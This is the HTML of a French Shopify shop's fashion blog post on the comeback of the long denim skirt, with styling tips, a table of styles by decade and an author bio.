                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="120" height="35.294117647058826" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="HVGJwG0NBUN5YEOBkVQlwVzQ3b26ku2ymvxccvC8g6L+SnadMeWEHcotD2328bXv3bZxavxWituMZhX73kCeh0O8jTOUSz7R0FH40rC2YIs2/mjJv/BlK+g1/6fxBVLtErLCRVdtIuTSqRZQPAw6b6Jci09mnfQ+MVV6XuBnzZYgmK71ay9dYU70QADuD6UUuAIVm1Ar9TV3SCmJZyOZrGcL9e70aaQCV51VeWBNouocJVNAAAJ3GLZECj8zo62Cq6pgO+cJt6h/eEFSdjCK10SxqDH/tu4EOWA3NVg1N1kuEmgXyjoOs5q/rQ2dwdG/o49jbSiG+4rTUQgV59xVWeGyHdNCYp3jQjahW8SxwZPBQnCq9xmRnc2rhoPQ4MQo7Y+tG50/hSeEKwLyuZsVUg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LUDIS",
    
      "logo": "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ludis-inc.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27331711172948__main" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-blog-post.css?v=76819555938050272411768503158" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.ludis-inc.com/cdn/shop/articles/capture-decran-2023-09-25-a-11.49.39-1695635667626.png?v=1695637037&width=350 350w,
                  
                  
                  
                  
                  
                  //www.ludis-inc.com/cdn/shop/articles/capture-decran-2023-09-25-a-11.49.39-1695635667626.png?v=1695637037 622w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.ludis-inc.com/cdn/shop/articles/capture-decran-2023-09-25-a-11.49.39-1695635667626.png?v=1695637037&width=1100"
                loading="eager"
                fetchpriority="high"
                width="622"
                height="309"
                alt="L’Ascension Inattendue de la Jupe Longue en Jean"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">L’Ascension Inattendue de la Jupe Longue en Jean</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-09-24T22:00:00Z">25 septembre 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/share.js?v=23059556731731026671768503158" defer="defer"></script>

<share-button id="Share-template--27331711172948__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--27331711172948__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--27331711172948__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--27331711172948__main"
          value="https://www.ludis-inc.com/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean"
          placeholder="Lien"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--27331711172948__main">Lien</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fermer le partage</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copier le lien</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <script src="https://d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/min/tiny-slider.js" defer></script>
    <script src="https://d2xvgzwm836rzd.cloudfront.net/bloggle-article-min.js" defer></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css">
    <div id="bloggy--article">
      <link href="https://d2xvgzwm836rzd.cloudfront.net/blog_styles--ludisinc.min.css?v=1695637034947" type="text/css" rel="stylesheet">
<div class="bggle--block bggle_author bggle--block margin_vertical--medium margin-top_none       no-image" section-id="1686315587685">
        
        <div class="bggle_text--container" section-text-id="text-1686315587685">
          
          <div style=""> <p><a href="https://www.ludis-inc.com/pages/pierre-petit">Article écrit par Pierre</a></p> </div>
          
        </div>
    </div>
<div id="1687306806675" class="margin_vertical--medium    bggle_code bggle--block margin-top_none  bggle--block" section-id="1687306806675">
<div style="
    background-color: #fff;
    color: #000;
    padding: 20px;
    margin: 20px 0;
    border-radius: 10px;
    text-align: center;
    box-shadow: 0px 5px 15px rgba(0,0,0,0.2);
">
    <p style="margin: 0 0 20px 0;">Connaissez vous la coupe idéale pour votre visage ? 92% des gens n'en n'ont aucune idée...</p>
    <a href="#quiz-section" onclick="window.scrollTo(0, document.body.scrollHeight * 0.8);" style="
        background-color: #000;
        color: #fff;
        text-decoration: none;
        padding: 10px 20px;
        border-radius: 5px;
        font-weight: bold;
        transition: background-color 0.3s ease;
    " onmouseover="this.style.backgroundColor='#fff';this.style.color='#000';" onmouseout="this.style.backgroundColor='#000';this.style.color='#fff';">
        Je veux savoir 
    </a>
</div>
</div>
<div id="1694089350144" class="margin_vertical--medium    bggle_code bggle--block margin-top_none  bggle--block" section-id="1694089350144">
<div style="position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden;">
    <iframe style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0;" src="https://www.youtube.com/embed/gkKaX-xf3wE?si=QFd54gA-jH-Cb31Q" title="YouTube video player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>





</div>
    <div id="1687594226824" class="bggle--block bggle_text margin_vertical--medium     margin-top_none " section-id="1687594226824">
      <p>Vous souvenez-vous de la dernière fois où vous avez vu quelqu'un porter une <strong>jupe longue en jean</strong>? Si ce n'est pas le cas, préparez-vous à être surpris! Le retour de cette pièce <i>vintage</i> 🌟 dans le monde de la <strong>mode</strong> est fascinant et mérite toute notre attention! Si vous êtes un passionné de <strong>tendances</strong> et de <strong>fashion</strong>, cet article est un incontournable pour vous!</p>
<br><h2>Le Retour Surprenant de la Jupe en Jean</h2>
<br><p>Au cours des dernières <strong>saisons</strong>, la <strong>jupe longue en jean</strong> a fait un retour remarquable. Des marques comme <strong>Saint Laurent</strong> et <strong>Isabel Marant</strong> ont intégré cette pièce emblématique dans leurs dernières <strong>collections</strong>. Les rues de <strong>Paris</strong> et les allées du <strong>centre commercial</strong> en sont témoins!</p>
<br><p>On la voit partout, en <strong>automne</strong> avec des <strong>bottes</strong>, en <strong>printemps</strong> avec des <strong>chaussures</strong> légères. Les <strong>accessoires</strong> et <strong>vestes</strong> en <strong>cuir</strong> ajoutent une touche finale à ce <strong>look</strong>.</p>
<br><h3>Comment la Jupe Longue en Jean est-elle Revenu à la Mode?</h3>
<br><ul>
<li>Revival du <strong>style vintage</strong>
</li>
<li>Influence des <strong>influenceurs de mode</strong>
</li>
<li>Adaptabilité et polyvalence de la <strong>jupe en denim</strong>
</li>
</ul>
<p>Ce retour n’est pas simplement dû au hasard, mais à une véritable révolution dans le monde de la <strong>mode</strong>. Les <strong>tendances</strong> passées et présentes fusionnent pour créer des <strong>looks</strong> uniques et captivants.</p>
<br><h2>Anecdote Incroyable</h2>
<br><p>Savez-vous que <strong>Karl Lagerfeld</strong>, en 1993, a créé une collection pour <strong>Chanel</strong> inspirée du <strong>denim</strong>? Cette collection a propulsé la <strong>jupe en jean</strong> sur le devant de la scène <strong>fashion</strong>, créant un engouement inégalé!</p>
<p>Pour en <a href="https://www.ludis-inc.com/"><strong>apprendre davantage</strong></a> sur la <strong>mode</strong> et les <strong>tendances</strong>, n'hésitez pas à lire plus d'articles de <strong>fashion</strong>!</p>
<br><figure class="image"><img src="https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1-1695636838393.jpg?v=1695636841"></figure><br><br><br>
    </div>
    <div id="1695634348952" class="bggle--block bggle_text margin_vertical--medium     margin-top_none " section-id="1695634348952">
      <h2 style="text-align:center;">À la Loupe: La Métamorphose de la Jupe en Jean!</h2>
<p style="text-align:center;"> </p>
<figure class="table"><table>
<thead><tr>
<th>Années</th>
<th>Style</th>
<th>Couleur</th>
<th>Accessoires</th>
<th>Émotion</th>
</tr></thead>
<tbody>
<tr>
<td>90s</td>
<td>Ajustée</td>
<td>Bleu Classique</td>
<td>Bijoux Minimalistes</td>
<td>😊</td>
</tr>
<tr>
<td>2000s</td>
<td>Évasée</td>
<td>Variété de Teintes</td>
<td>Boho Chic</td>
<td>🥳</td>
</tr>
<tr>
<td>2010s</td>
<td>Asymétrique</td>
<td>Couleurs Vives</td>
<td>High Fashion</td>
<td>😎</td>
</tr>
<tr>
<td>2020s</td>
<td>Mixte</td>
<td>Noir et Gris</td>
<td>Luxe</td>
<td>🤩</td>
</tr>
</tbody>
</table></figure>
    </div>
<div id="1693925035952" class="bggle_image margin_vertical--medium  margin-top_none     bggle--block" section-id="1693925035952">
    
    <img class="lazybloggle blog__img  m--auto" section-image-id-1="1693925035952" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486.jpg?v=1695636899" alt="jupe longue jeans" data-srcset="https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_1800x.jpg?v=1695636899 1800w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_1600x.jpg?v=1695636899 1600w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_1400x.jpg?v=1695636899 1400w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_1200x.jpg?v=1695636899 1200w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_1000x.jpg?v=1695636899 1000w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_800x.jpg?v=1695636899 800w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_600x.jpg?v=1695636899 600w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-2-1695636898486_400x.jpg?v=1695636899 400w">
    
    
    
    </div>
    <div id="1689783988581" class="bggle--block bggle_text margin_vertical--medium     margin-top_none " section-id="1689783988581">
      <h2>Osez le Style!</h2>
<br><p>Qui aurait cru que la jupe longue en jean ferait un retour aussi fracassant dans le monde de la mode?</p>
<br><h2>Les couleurs et les formes se diversifient!</h2>
<br><p>Les jupes en jean longues ne sont plus seulement en bleu denim! Explorez les nuances de noir, de gris et même des teintes colorées pour un look plus audacieux. Quant aux formes, la coupe évasée côtoie la silhouette ajustée pour satisfaire tous les goûts.</p>
<br><h3>Comment la porter avec panache?</h3>
<br><p>La jupe en jean s’allie parfaitement avec une multitude de pièces. Pour un look décontracté, associez-la à un t-shirt graphique et des baskets. Pour une tenue plus élégante, optez pour un chemisier fluide et des escarpins. La jupe en jean se prête à toutes vos envies stylistiques!</p>
<br><h3>Astuce mode: Jouez avec les accessoires!</h3>
<ul>
<li>Ceinture large pour souligner la taille</li>
<li>Bijoux bohèmes pour un style boho-chic</li>
<li>Chapeau et lunettes de soleil pour les journées ensoleillées</li>
</ul>
<p>Ne sous-estimez pas le pouvoir des accessoires! Ils ajoutent une touche finale à votre tenue et mettent en valeur la jupe en jean longue. Pour les amateurs de vintage, les accessoires en cuir sont un must!</p>
<br><p>Et n’oublions pas les chaussures! Les bottes hautes, les sandales et même les chaussures plates; tout se marie à la perfection avec la jupe longue en jean. Le choix de chaussures peut transformer complètement votre look, alors expérimentez!</p>
<br><h3>Le mot de la fin</h3>
<br><p>La jupe longue en jean a su conquérir les cœurs à nouveau. Elle allie confort et style, et se réinvente sans cesse avec de nouvelles couleurs et formes. C’est une pièce versatile qui mérite sa place dans chaque garde-robe! Alors, osez le style et <a href="https://www.ludis-inc.com/">lisez plus d'actualités mode</a> pour rester à la pointe de la tendance! 👠👗</p>
    </div>
<div id="1693925146471" class="bggle_image margin_vertical--medium  margin-top_none     bggle--block" section-id="1693925146471">
    
    <img class="lazybloggle blog__img  m--auto" section-image-id-1="1693925146471" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096.jpg?v=1695636985" alt="jupe longue jeans" data-srcset="https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_1800x.jpg?v=1695636985 1800w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_1600x.jpg?v=1695636985 1600w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_1400x.jpg?v=1695636985 1400w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_1200x.jpg?v=1695636985 1200w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_1000x.jpg?v=1695636985 1000w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_800x.jpg?v=1695636985 800w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_600x.jpg?v=1695636985 600w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/jupe-longue-en-jean-1695636984096_400x.jpg?v=1695636985 400w">
    
    
    
    </div>
    <div id="1688407458448" class="bggle--block bggle_text margin_vertical--medium     margin-top_none " section-id="1688407458448">
      <h2 style="text-align:center;">Les Secrets de la Jupe Longue en Jean Révélés!</h2>
<p style="text-align:center;"> </p>
<h3 style="text-align:center;">Comment assortir la couleur de la jupe longue en jean avec d'autres vêtements?</h3>
<p style="text-align:center;"> </p>
<p style="text-align:center;">Expérimenter avec des couleurs variées est essentiel pour maîtriser le style. L'association de la jupe longue en jean avec des couleurs vives ou pastel donne un look dynamique et frais. N'oubliez pas les motifs! Les rayures, les pois et les imprimés floraux peuvent ajouter une touche unique à votre tenue, la rendant véritablement inoubliable.</p>
<p style="text-align:center;"> </p>
<h3 style="text-align:center;">Quels accessoires sont les mieux adaptés pour la jupe longue en jean?</h3>
<p style="text-align:center;"> </p>
<p style="text-align:center;">Les accessoires jouent un rôle clé dans la mise en valeur de la jupe en jean. Les bijoux bohèmes, les ceintures larges et les chapeaux stylés sont d'excellents choix. Les sacs à main et les lunettes de soleil sont également des incontournables, ajoutant une touche de sophistication et complétant harmonieusement le look.</p>
<p style="text-align:center;"> </p>
<h3 style="text-align:center;">La jupe longue en jean est-elle adaptée à toutes les saisons?</h3>
<p style="text-align:center;"> </p>
<p style="text-align:center;">Absolument! La jupe longue en jean est une pièce versatile. En hiver, associez-la avec des bottes et un manteau chaud. Au printemps et en automne, un chemisier léger et des escarpins feront l'affaire. En été, misez sur des sandales et des tops aérés pour un look frais et décontracté.</p>
<p style="text-align:center;"> </p>
<h3 style="text-align:center;">Comment la jupe longue en jean a-t-elle évolué à travers les années?</h3>
<p style="text-align:center;"> </p>
<p style="text-align:center;">La jupe longue en jean a connu de nombreuses transformations. Des modèles ajustés des années 90 aux coupes évasées plus récentes, elle a su s'adapter aux tendances. Les créateurs tels que Karl Lagerfeld et Giorgio Armani ont apporté leur touche unique, influençant son évolution et contribuant à son retour sur le devant de la scène fashion.</p>
    </div>
<div id="1687305883814" class="margin_vertical--medium    bggle_code bggle--block margin-top_none  bggle--block" section-id="1687305883814"><center><div style="font-family: Arial, sans-serif; color: #333; border: 1px solid #ccc; padding: 20px; border-radius: 10px; max-width: 95%; margin: auto;">
    <h2 style="font-size: 24px; margin-bottom: 5px;">La note des lecteurs</h2>
    <p style="font-size: 18px; color: #666; margin-bottom: 10px;">Basé sur
50 votes</p>
    <div style="font-size: 40px; display: inline-block; vertical-align: middle; color: black;">
        ★ ★ ★ ★ ★ 
    </div>
<br>
    <span style="font-size: 24px; color: #999; padding-left: 10px;">4,99 / 5)</span>
    <p style="font-size: 18px; color: #666; margin-top: 10px;">Merci pour vos précieux commentaires et vos retours très positifs.</p>
</div></center></div>
<div class="bggle--block bggle_author bggle--block margin_vertical--medium margin-top_none       " section-id="1687596116057">
        <div class="bggle_image--container">
        <img class="lazybloggle  blog__img rounded " section-image-id-1="1687596116057" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_1000x.png?v=1683724822" data-srcset="https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_1800x.png?v=1683724822 1800w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_1600x.png?v=1683724822 1600w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_1400x.png?v=1683724822 1400w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_1200x.png?v=1683724822 1200w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_1000x.png?v=1683724822 1000w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_800x.png?v=1683724822 800w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_600x.png?v=1683724822 600w, https://cdn.shopify.com/s/files/1/0048/7027/5170/t/10/assets/pierre-petit-redacteur-mode-1683724820454_400x.png?v=1683724822 400w">
        
        
      </div>
        <div class="bggle_text--container" section-text-id="text-1687596116057">
          <p style="font-weight: 700; font-size:0px !important;" class="">Pierre Petit</p>
          <div style=""> <p>Pierre Petit, passionné de mode depuis son plus jeune âge, a transformé son amour pour l'élégance et le design en une carrière florissante en tant qu'auteur de blog sur la mode. Né et élevé à Paris, la capitale mondiale de la mode, Pierre a été immergé dans l'art et la culture tout au long de sa vie, ce qui a indéniablement influencé son goût et son style uniques.</p> </div>
          <a class="bggle_button-link " style="margin-top: 10px;" href="https://www.ludis-inc.com/pages/pierre-petit">Voir tous les articles de Pierre</a>
        </div>
    </div>
    <div id="1688409412122" class="bggle--block bggle_text margin_vertical--medium     margin-top_none " section-id="1688409412122">
      <h2 style="text-align:center;">Question du Jour: Quelle est Votre Version Préférée?</h2>
<p style="text-align:center;"> </p>
<p style="text-align:center;">Avez-vous une version de la jupe longue en jean qui vous fait vibrer? Préférez-vous le style ajusté des années 90 ou êtes-vous un fan du look évasé? Dites-nous tout dans les commentaires et partagez vos astuces mode pour porter cette pièce intemporelle!</p>
    </div>
    </div>
    
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/actualite-mode" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Retour au blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/blogs/actualite-mode/lascension-inattendue-de-la-jupe-longue-en-jean/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
